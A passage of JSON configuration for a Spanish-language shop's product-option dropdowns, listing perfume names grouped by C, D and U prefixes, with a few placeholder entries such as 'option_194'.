D´HERMES","helptext":""},{"id":88,"value":"CTHE ONE","helptext":""},{"id":89,"value":"CTOBACCO VANILLE","helptext":""},{"id":90,"value":"CTORINO 22","helptext":""},{"id":91,"value":"CTOY BOY","helptext":""},{"id":92,"value":"CTYGAR","helptext":""},{"id":93,"value":"CULTRAMALE","helptext":""},{"id":94,"value":"CVALENTINO UOMO","helptext":""},{"id":95,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":96,"value":"CVERSACE POUR HOMME","helptext":""},{"id":97,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":98,"value":"CVOYAGER","helptext":""},{"id":99,"value":"CWANTED BY NIGHT","helptext":""},{"id":100,"value":"CY DE YSL","helptext":""},{"id":101,"value":"CY EDP","helptext":""},{"id":102,"value":"D L IMPERATRICE","helptext":""},{"id":103,"value":"D212 SEXY","helptext":""},{"id":104,"value":"D212 VIP ROSE","helptext":""},{"id":105,"value":"DAMOR AMOR","helptext":""},{"id":106,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":107,"value":"DAQUA DE GIO GIA","helptext":""},{"id":108,"value":"DARI","helptext":""},{"id":109,"value":"DATRAPE REEVES","helptext":""},{"id":110,"value":"DBE DELICIOUS","helptext":""},{"id":111,"value":"DBILLIE EILISH","helptext":""},{"id":112,"value":"DBLACK OPIUM","helptext":""},{"id":113,"value":"DBLACK ORCHID","helptext":""},{"id":114,"value":"DBOMBSHELL","helptext":""},{"id":115,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":116,"value":"DBURBERRY HER","helptext":""},{"id":117,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":118,"value":"DCAN CAN","helptext":""},{"id":119,"value":"DCANDY","helptext":""},{"id":120,"value":"DCH","helptext":""},{"id":121,"value":"DCHANCE","helptext":""},{"id":122,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":123,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":124,"value":"DCLOUD","helptext":""},{"id":125,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":126,"value":"DCLOUD PINK","helptext":""},{"id":127,"value":"DCOCO","helptext":""},{"id":128,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":129,"value":"DCRY BABY","helptext":""},{"id":130,"value":"DDAHAB","helptext":""},{"id":131,"value":"DDAISY DREAM","helptext":""},{"id":132,"value":"DDELINA","helptext":""},{"id":133,"value":"DDONNA BORN IN ROME","helptext":""},{"id":134,"value":"DEDEN JUICY APPLE","helptext":""},{"id":135,"value":"DEROS POUR FEMME","helptext":""},{"id":136,"value":"DETERNITY","helptext":""},{"id":137,"value":"DFANTASY","helptext":""},{"id":138,"value":"DFLORA BY GUCCI","helptext":""},{"id":139,"value":"DFLOWERBOMB","helptext":""},{"id":140,"value":"DGOOD GIRL","helptext":""},{"id":141,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":142,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":143,"value":"DGUCCI BLOOM","helptext":""},{"id":144,"value":"DHALLOWEEN","helptext":""},{"id":145,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":146,"value":"DHEIRESS","helptext":""},{"id":147,"value":"DJ´ADORE","helptext":""},{"id":148,"value":"DKENZO FLOWER","helptext":""},{"id":149,"value":"DLA VIDA ES BELLA","helptext":""},{"id":150,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":151,"value":"DLADY MILLION","helptext":""},{"id":152,"value":"DLIBRE","helptext":""},{"id":153,"value":"DLIBRE INTENSE","helptext":""},{"id":154,"value":"DLIGHT BLUE","helptext":""},{"id":155,"value":"DLOST CHERRY","helptext":""},{"id":156,"value":"DMEOW","helptext":""},{"id":157,"value":"DMIRACLE","helptext":""},{"id":158,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":159,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":160,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":161,"value":"DMOD VANILLA","helptext":""},{"id":162,"value":"DMON PARIS","helptext":""},{"id":163,"value":"DMOONLIGHT","helptext":""},{"id":164,"value":"DMY WAY","helptext":""},{"id":165,"value":"DNARCISO FOR HER","helptext":""},{"id":166,"value":"DNO 5","helptext":""},{"id":167,"value":"DOLYMPEA","helptext":""},{"id":168,"value":"DPARIS HILTON","helptext":""},{"id":169,"value":"DPOISON HYPNOTIC","helptext":""},{"id":170,"value":"DRALPH","helptext":""},{"id":171,"value":"DSCANDAL","helptext":""},{"id":172,"value":"DSELENA GOMEZ","helptext":""},{"id":173,"value":"DSORBETO ROSSO","helptext":""},{"id":174,"value":"DSWEET LIKE CANDY","helptext":""},{"id":175,"value":"DTHANK U NEXT","helptext":""},{"id":176,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":177,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":178,"value":"DVANILLA LACE","helptext":""},{"id":179,"value":"DVERY GOOD GIRL","helptext":""},{"id":180,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":181,"value":"DVIVA LA JUICY","helptext":""},{"id":182,"value":"DVOCE VIVA","helptext":""},{"id":183,"value":"DYELLOW DIAMOND","helptext":""},{"id":184,"value":"UAFTERNOON SWIMM","helptext":""},{"id":185,"value":"UAMBER OUD GOLD","helptext":""},{"id":186,"value":"UANOTHER 13","helptext":""},{"id":187,"value":"UAPRES L AMOUR","helptext":""},{"id":188,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":189,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":190,"value":"UBERGAMOT 22","helptext":""},{"id":191,"value":"UCHERRY SMOKE","helptext":""},{"id":192,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":193,"value":"option_194","helptext":""},{"id":194,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":195,"value":"UELECTRIC CHERRY","helptext":""},{"id":196,"value":"UERBA PURA","helptext":""},{"id":197,"value":"UFUCKING FABULOUS","helptext":""},{"id":198,"value":"UHAYATI","helptext":""},{"id":199,"value":"UIMAGINATION","helptext":""},{"id":200,"value":"UINSTANT CRUSH","helptext":""},{"id":201,"value":"UKING BHARARA","helptext":""},{"id":202,"value":"UL IMMENSITE","helptext":""},{"id":203,"value":"UMETEORE","helptext":""},{"id":204,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":205,"value":"UPACIFIC CHILL","helptext":""},{"id":206,"value":"USANTAL 33","helptext":""},{"id":207,"value":"USILVER MOUNTAIN","helptext":""},{"id":208,"value":"UVALAYA","helptext":""},{"id":209,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-2","type":"select","label":"Seleccionar 2","label_on_cart":"2","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 BLACK","helptext":""},{"id":8,"value":"C360 RED","helptext":""},{"id":9,"value":"C9PM","helptext":""},{"id":10,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":11,"value":"CALLURE SPORT","helptext":""},{"id":12,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":13,"value":"CAMBER OUD ROUGE","helptext":""},{"id":14,"value":"CANGEL SHARE","helptext":""},{"id":15,"value":"CAQUA DE GIO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":17,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":18,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":19,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":20,"value":"CARMANI CODE","helptext":""},{"id":21,"value":"CAVENTUS","helptext":""},{"id":22,"value":"CAVENTUS ABSOLU","helptext":""},{"id":23,"value":"CBAD BOY","helptext":""},{"id":24,"value":"CBAD BOY COBALT","helptext":""},{"id":25,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":26,"value":"CBLACK PHANTOM","helptext":""},{"id":27,"value":"CBLEU","helptext":""},{"id":28,"value":"CBORN IN ROME","helptext":""},{"id":29,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":30,"value":"CBOSS BOTTLED","helptext":""},{"id":31,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":32,"value":"CBOSS THE SCENT","helptext":""},{"id":33,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":34,"value":"CCH MEN","helptext":""},{"id":35,"value":"CCK ONE","helptext":""},{"id":36,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":37,"value":"CCOSTA AZURRA","helptext":""},{"id":38,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":39,"value":"CDIOR HOMME","helptext":""},{"id":40,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":41,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":42,"value":"CDYLAN BLUE","helptext":""},{"id":43,"value":"CEGOSITE PLATINUM","helptext":""},{"id":44,"value":"CELYSIUM","helptext":""},{"id":45,"value":"CEROS","helptext":""},{"id":46,"value":"CEROS FLAME","helptext":""},{"id":47,"value":"CETERNITY","helptext":""},{"id":48,"value":"CEXPLORER","helptext":""},{"id":49,"value":"CFAHRENHEIT","helptext":""},{"id":50,"value":"CFICO DE AMALFI","helptext":""},{"id":51,"value":"CFIERCE","helptext":""},{"id":52,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":53,"value":"CGREEN IRISH TWEED","helptext":""},{"id":54,"value":"CGUILTY","helptext":""},{"id":55,"value":"CHACIVAT","helptext":""},{"id":56,"value":"CHALLOWEEN MAN","helptext":""},{"id":57,"value":"CHALLOWEEN MAN X","helptext":""},{"id":58,"value":"CHAWAS","helptext":""},{"id":59,"value":"CHUGO","helptext":""},{"id":60,"value":"CIMPACT","helptext":""},{"id":61,"value":"CINVICTUS","helptext":""},{"id":62,"value":"CINVICTUS AQUA","helptext":""},{"id":63,"value":"CINVICTUS PLATINUM","helptext":""},{"id":64,"value":"CINVICTUS VICTORY","helptext":""},{"id":65,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":66,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":67,"value":"CLAYTON","helptext":""},{"id":68,"value":"CLE BEAU","helptext":""},{"id":69,"value":"CLE MALE","helptext":""},{"id":70,"value":"CLE MALE ELIXIR","helptext":""},{"id":71,"value":"CLE MALE LE PARFUM","helptext":""},{"id":72,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":73,"value":"CLEGEND","helptext":""},{"id":74,"value":"CLIGHT BLUE","helptext":""},{"id":75,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":76,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":77,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":78,"value":"CMEGAMARE","helptext":""},{"id":79,"value":"CMOLECULE 01","helptext":""},{"id":80,"value":"COMBRE LEATHER","helptext":""},{"id":81,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":82,"value":"COMBRE NOMADE","helptext":""},{"id":83,"value":"CONE MILLION","helptext":""},{"id":84,"value":"CONE MILLION ELIXIR","helptext":""},{"id":85,"value":"CONE MILLION LUCKY","helptext":""},{"id":86,"value":"CONE MILLION PARFUM","helptext":""},{"id":87,"value":"CONE MILLION ROYAL","helptext":""},{"id":88,"value":"COUD FOR GREATNESS","helptext":""},{"id":89,"value":"COUD WOOD","helptext":""},{"id":90,"value":"CPARIS HILTON","helptext":""},{"id":91,"value":"CPHANTOM","helptext":""},{"id":92,"value":"CPHANTOM PARFUM","helptext":""},{"id":93,"value":"CPOLO BLUE","helptext":""},{"id":94,"value":"CPRADA L´HOMME","helptext":""},{"id":95,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":96,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":97,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":98,"value":"CSPICEBOMB","helptext":""},{"id":99,"value":"CSTARWALKER","helptext":""},{"id":100,"value":"CSTRONGER WITH YOU","helptext":""},{"id":101,"value":"CSWISS ARMY","helptext":""},{"id":102,"value":"CTERRE D´HERMES","helptext":""},{"id":103,"value":"CTHE ONE","helptext":""},{"id":104,"value":"CTOBACCO VANILLE","helptext":""},{"id":105,"value":"CTORINO 22","helptext":""},{"id":106,"value":"CTOY BOY","helptext":""},{"id":107,"value":"CTYGAR","helptext":""},{"id":108,"value":"CULTRAMALE","helptext":""},{"id":109,"value":"CVALENTINO UOMO","helptext":""},{"id":110,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":111,"value":"CVERSACE POUR HOMME","helptext":""},{"id":112,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":113,"value":"CVOYAGER","helptext":""},{"id":114,"value":"CWANTED BY NIGHT","helptext":""},{"id":115,"value":"CY DE YSL","helptext":""},{"id":116,"value":"CY EDP","helptext":""},{"id":117,"value":"D L IMPERATRICE","helptext":""},{"id":118,"value":"D212 SEXY","helptext":""},{"id":119,"value":"D212 VIP ROSE","helptext":""},{"id":120,"value":"DAMOR AMOR","helptext":""},{"id":121,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":122,"value":"DAQUA DE GIO GIA","helptext":""},{"id":123,"value":"DARI","helptext":""},{"id":124,"value":"DATRAPE REEVES","helptext":""},{"id":125,"value":"DBE DELICIOUS","helptext":""},{"id":126,"value":"DBILLIE EILISH","helptext":""},{"id":127,"value":"DBLACK OPIUM","helptext":""},{"id":128,"value":"DBLACK ORCHID","helptext":""},{"id":129,"value":"DBOMBSHELL","helptext":""},{"id":130,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":131,"value":"DBURBERRY HER","helptext":""},{"id":132,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":133,"value":"DCAN CAN","helptext":""},{"id":134,"value":"DCANDY","helptext":""},{"id":135,"value":"DCH","helptext":""},{"id":136,"value":"DCHANCE","helptext":""},{"id":137,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":138,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":139,"value":"DCLOUD","helptext":""},{"id":140,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":141,"value":"DCLOUD PINK","helptext":""},{"id":142,"value":"DCOCO","helptext":""},{"id":143,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":144,"value":"DCRY BABY","helptext":""},{"id":145,"value":"DDAHAB","helptext":""},{"id":146,"value":"DDAISY DREAM","helptext":""},{"id":147,"value":"DDELINA","helptext":""},{"id":148,"value":"DDONNA BORN IN ROME","helptext":""},{"id":149,"value":"DEDEN JUICY APPLE","helptext":""},{"id":150,"value":"DEROS POUR FEMME","helptext":""},{"id":151,"value":"Descripción","helptext":""},{"id":152,"value":"DETERNITY","helptext":""},{"id":153,"value":"DFANTASY","helptext":""},{"id":154,"value":"DFLORA BY GUCCI","helptext":""},{"id":155,"value":"DFLOWERBOMB","helptext":""},{"id":156,"value":"DGOOD GIRL","helptext":""},{"id":157,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":158,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":159,"value":"DGUCCI BLOOM","helptext":""},{"id":160,"value":"DHALLOWEEN","helptext":""},{"id":161,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":162,"value":"DHEIRESS","helptext":""},{"id":163,"value":"DJ´ADORE","helptext":""},{"id":164,"value":"DKENZO FLOWER","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA","helptext":""},{"id":166,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":167,"value":"DLADY MILLION","helptext":""},{"id":168,"value":"DLIBRE","helptext":""},{"id":169,"value":"DLIBRE INTENSE","helptext":""},{"id":170,"value":"DLIGHT BLUE","helptext":""},{"id":171,"value":"DLOST CHERRY","helptext":""},{"id":172,"value":"DMEOW","helptext":""},{"id":173,"value":"DMIRACLE","helptext":""},{"id":174,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":175,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":176,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":177,"value":"DMOD VANILLA","helptext":""},{"id":178,"value":"DMON PARIS","helptext":""},{"id":179,"value":"DMOONLIGHT","helptext":""},{"id":180,"value":"DMY WAY","helptext":""},{"id":181,"value":"DNARCISO FOR HER","helptext":""},{"id":182,"value":"DNO 5","helptext":""},{"id":183,"value":"DOLYMPEA","helptext":""},{"id":184,"value":"DPARIS HILTON","helptext":""},{"id":185,"value":"DPOISON HYPNOTIC","helptext":""},{"id":186,"value":"DRALPH","helptext":""},{"id":187,"value":"DSCANDAL","helptext":""},{"id":188,"value":"DSELENA GOMEZ","helptext":""},{"id":189,"value":"DSORBETO ROSSO","helptext":""},{"id":190,"value":"DSWEET LIKE CANDY","helptext":""},{"id":191,"value":"DTHANK U NEXT","helptext":""},{"id":192,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":193,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":194,"value":"DVANILLA LACE","helptext":""},{"id":195,"value":"DVERY GOOD GIRL","helptext":""},{"id":196,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":197,"value":"DVIVA LA JUICY","helptext":""},{"id":198,"value":"DVOCE VIVA","helptext":""},{"id":199,"value":"DYELLOW DIAMOND","helptext":""},{"id":200,"value":"UAFTERNOON SWIMM","helptext":""},{"id":201,"value":"UAMBER OUD GOLD","helptext":""},{"id":202,"value":"UANOTHER 13","helptext":""},{"id":203,"value":"UAPRES L AMOUR","helptext":""},{"id":204,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":205,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":206,"value":"UBERGAMOT 22","helptext":""},{"id":207,"value":"UCHERRY SMOKE","helptext":""},{"id":208,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":209,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":210,"value":"UELECTRIC CHERRY","helptext":""},{"id":211,"value":"UERBA PURA","helptext":""},{"id":212,"value":"UFUCKING FABULOUS","helptext":""},{"id":213,"value":"UHAYATI","helptext":""},{"id":214,"value":"UIMAGINATION","helptext":""},{"id":215,"value":"UINSTANT CRUSH","helptext":""},{"id":216,"value":"UKING BHARARA","helptext":""},{"id":217,"value":"UL IMMENSITE","helptext":""},{"id":218,"value":"UMETEORE","helptext":""},{"id":219,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":220,"value":"UPACIFIC CHILL","helptext":""},{"id":221,"value":"USANTAL 33","helptext":""},{"id":222,"value":"USILVER MOUNTAIN","helptext":""},{"id":223,"value":"UVALAYA","helptext":""},{"id":224,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-3","type":"select","label":"Seleccionar 3","label_on_cart":"3","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 RED","helptext":""},{"id":8,"value":"C9PM","helptext":""},{"id":9,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":10,"value":"CALLURE SPORT","helptext":""},{"id":11,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":12,"value":"CAMBER OUD ROUGE","helptext":""},{"id":13,"value":"CANGEL SHARE","helptext":""},{"id":14,"value":"CAQUA DE GIO","helptext":""},{"id":15,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":17,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":18,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":19,"value":"CARMANI CODE","helptext":""},{"id":20,"value":"CAVENTUS","helptext":""},{"id":21,"value":"CAVENTUS ABSOLU","helptext":""},{"id":22,"value":"CBAD BOY","helptext":""},{"id":23,"value":"CBAD BOY COBALT","helptext":""},{"id":24,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":25,"value":"CBLACK PHANTOM","helptext":""},{"id":26,"value":"CBLEU","helptext":""},{"id":27,"value":"CBORN IN ROME","helptext":""},{"id":28,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":29,"value":"CBOSS BOTTLED","helptext":""},{"id":30,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":31,"value":"CBOSS THE SCENT","helptext":""},{"id":32,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":33,"value":"CCH MEN","helptext":""},{"id":34,"value":"CCK ONE","helptext":""},{"id":35,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":36,"value":"CCOSTA AZURRA","helptext":""},{"id":37,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":38,"value":"CDIOR HOMME","helptext":""},{"id":39,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":40,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":41,"value":"CDYLAN BLUE","helptext":""},{"id":42,"value":"CEGOSITE PLATINUM","helptext":""},{"id":43,"value":"CELYSIUM","helptext":""},{"id":44,"value":"CEROS","helptext":""},{"id":45,"value":"CEROS FLAME","helptext":""},{"id":46,"value":"CETERNITY","helptext":""},{"id":47,"value":"CEXPLORER","helptext":""},{"id":48,"value":"CFAHRENHEIT","helptext":""},{"id":49,"value":"CFICO DE AMALFI","helptext":""},{"id":50,"value":"CFIERCE","helptext":""},{"id":51,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":52,"value":"CGREEN IRISH TWEED","helptext":""},{"id":53,"value":"CGUILTY","helptext":""},{"id":54,"value":"CHACIVAT","helptext":""},{"id":55,"value":"CHALLOWEEN MAN","helptext":""},{"id":56,"value":"CHALLOWEEN MAN X","helptext":""},{"id":57,"value":"CHAWAS","helptext":""},{"id":58,"value":"CHUGO","helptext":""},{"id":59,"value":"CIMPACT","helptext":""},{"id":60,"value":"CINVICTUS","helptext":""},{"id":61,"value":"CINVICTUS AQUA","helptext":""},{"id":62,"value":"CINVICTUS PLATINUM","helptext":""},{"id":63,"value":"CINVICTUS VICTORY","helptext":""},{"id":64,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":65,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":66,"value":"CLAYTON","helptext":""},{"id":67,"value":"CLE BEAU","helptext":""},{"id":68,"value":"CLE MALE","helptext":""},{"id":69,"value":"CLE MALE ELIXIR","helptext":""},{"id":70,"value":"CLE MALE LE PARFUM","helptext":""},{"id":71,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":72,"value":"CLEGEND","helptext":""},{"id":73,"value":"CLIGHT BLUE","helptext":""},{"id":74,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":75,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":76,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":77,"value":"CMEGAMARE","helptext":""},{"id":78,"value":"CMOLECULE 01","helptext":""},{"id":79,"value":"COMBRE LEATHER","helptext":""},{"id":80,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":81,"value":"COMBRE NOMADE","helptext":""},{"id":82,"value":"CONE MILLION","helptext":""},{"id":83,"value":"CONE MILLION ELIXIR","helptext":""},{"id":84,"value":"CONE MILLION LUCKY","helptext":""},{"id":85,"value":"CONE MILLION PARFUM","helptext":""},{"id":86,"value":"CONE MILLION ROYAL","helptext":""},{"id":87,"value":"COUD FOR GREATNESS","helptext":""},{"id":88,"value":"COUD WOOD","helptext":""},{"id":89,"value":"CPARIS HILTON","helptext":""},{"id":90,"value":"CPHANTOM","helptext":""},{"id":91,"value":"CPHANTOM PARFUM","helptext":""},{"id":92,"value":"CPOLO BLUE","helptext":""},{"id":93,"value":"CPRADA L´HOMME","helptext":""},{"id":94,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":95,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":96,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":97,"value":"CSPICEBOMB","helptext":""},{"id":98,"value":"CSTARWALKER","helptext":""},{"id":99,"value":"CSTRONGER WITH YOU","helptext":""},{"id":100,"value":"CSWISS ARMY","helptext":""},{"id":101,"value":"CTERRE D´HERMES","helptext":""},{"id":102,"value":"CTHE ONE","helptext":""},{"id":103,"value":"CTOBACCO VANILLE","helptext":""},{"id":104,"value":"CTORINO 22","helptext":""},{"id":105,"value":"CTOY BOY","helptext":""},{"id":106,"value":"CTYGAR","helptext":""},{"id":107,"value":"CULTRAMALE","helptext":""},{"id":108,"value":"CVALENTINO UOMO","helptext":""},{"id":109,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":110,"value":"CVERSACE POUR HOMME","helptext":""},{"id":111,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":112,"value":"CVOYAGER","helptext":""},{"id":113,"value":"CWANTED BY NIGHT","helptext":""},{"id":114,"value":"CY DE YSL","helptext":""},{"id":115,"value":"CY EDP","helptext":""},{"id":116,"value":"D L IMPERATRICE","helptext":""},{"id":117,"value":"D212 SEXY","helptext":""},{"id":118,"value":"D212 VIP ROSE","helptext":""},{"id":119,"value":"DAMOR AMOR","helptext":""},{"id":120,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":121,"value":"DAQUA DE GIO GIA","helptext":""},{"id":122,"value":"DARI","helptext":""},{"id":123,"value":"DATRAPE REEVES","helptext":""},{"id":124,"value":"DBE DELICIOUS","helptext":""},{"id":125,"value":"DBILLIE EILISH","helptext":""},{"id":126,"value":"DBLACK OPIUM","helptext":""},{"id":127,"value":"DBLACK ORCHID","helptext":""},{"id":128,"value":"DBOMBSHELL","helptext":""},{"id":129,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":130,"value":"DBURBERRY HER","helptext":""},{"id":131,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":132,"value":"DCAN CAN","helptext":""},{"id":133,"value":"DCANDY","helptext":""},{"id":134,"value":"DCH","helptext":""},{"id":135,"value":"DCHANCE","helptext":""},{"id":136,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":137,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":138,"value":"DCLOUD","helptext":""},{"id":139,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":140,"value":"DCLOUD PINK","helptext":""},{"id":141,"value":"DCOCO","helptext":""},{"id":142,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":143,"value":"DCRY BABY","helptext":""},{"id":144,"value":"DDAHAB","helptext":""},{"id":145,"value":"DDAISY DREAM","helptext":""},{"id":146,"value":"DDELINA","helptext":""},{"id":147,"value":"DDONNA BORN IN ROME","helptext":""},{"id":148,"value":"DEDEN JUICY APPLE","helptext":""},{"id":149,"value":"DEROS POUR FEMME","helptext":""},{"id":150,"value":"Descripción","helptext":""},{"id":151,"value":"DETERNITY","helptext":""},{"id":152,"value":"DFANTASY","helptext":""},{"id":153,"value":"DFLORA BY GUCCI","helptext":""},{"id":154,"value":"DFLOWERBOMB","helptext":""},{"id":155,"value":"DGOOD GIRL","helptext":""},{"id":156,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":157,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":158,"value":"DGUCCI BLOOM","helptext":""},{"id":159,"value":"DHALLOWEEN","helptext":""},{"id":160,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":161,"value":"DHEIRESS","helptext":""},{"id":162,"value":"DJ´ADORE","helptext":""},{"id":163,"value":"DKENZO FLOWER","helptext":""},{"id":164,"value":"DLA VIDA ES BELLA","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":166,"value":"DLADY MILLION","helptext":""},{"id":167,"value":"DLIBRE","helptext":""},{"id":168,"value":"DLIBRE INTENSE","helptext":""},{"id":169,"value":"DLIGHT BLUE","helptext":""},{"id":170,"value":"DLOST CHERRY","helptext":""},{"id":171,"value":"DMEOW","helptext":""},{"id":172,"value":"DMIRACLE","helptext":""},{"id":173,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":174,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":175,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":176,"value":"DMOD VANILLA","helptext":""},{"id":177,"value":"DMON PARIS","helptext":""},{"id":178,"value":"DMOONLIGHT","helptext":""},{"id":179,"value":"DMY WAY","helptext":""},{"id":180,"value":"DNARCISO FOR HER","helptext":""},{"id":181,"value":"DNO 5","helptext":""},{"id":182,"value":"DOLYMPEA","helptext":""},{"id":183,"value":"DPARIS HILTON","helptext":""},{"id":184,"value":"DPOISON HYPNOTIC","helptext":""},{"id":185,"value":"DRALPH","helptext":""},{"id":186,"value":"DSCANDAL","helptext":""},{"id":187,"value":"DSELENA GOMEZ","helptext":""},{"id":188,"value":"DSORBETO ROSSO","helptext":""},{"id":189,"value":"DSWEET LIKE CANDY","helptext":""},{"id":190,"value":"DTHANK U NEXT","helptext":""},{"id":191,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":192,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":193,"value":"DVANILLA LACE","helptext":""},{"id":194,"value":"DVERY GOOD 